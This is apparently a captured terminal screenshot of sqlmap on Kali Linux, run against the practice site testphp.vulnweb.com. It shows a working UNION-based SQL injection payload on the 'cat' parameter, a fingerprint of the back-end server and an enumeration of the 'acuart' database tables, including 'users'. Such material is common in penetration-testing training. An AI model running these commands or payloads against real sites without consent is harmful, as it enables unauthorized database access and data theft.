 (genmon)XXX 2:13
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --technique "U" -D acuart --tables
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6.3#stable}
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's resp
onsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for an
y misuse or damage caused by this program
[*] starting @ 02:12:53 /2022-04-07/
[02:12:53] [INFO] resuming back-end DBMS 'mysql'
[02:12:53] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 11 columns
    Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b627a71,0x694f777a6f4e626c57657056545a474a717653
44544957767a7157547563706b4b585a4559425165,0x7162767671),NULL,NULL,NULL,NULL-- -
---
[02:12:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL 8
[02:12:54] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists   |
| carts     |
| categ     |
| featured  |
| guestbook |
| pictures  |
| products  |
| users     |
+-----------+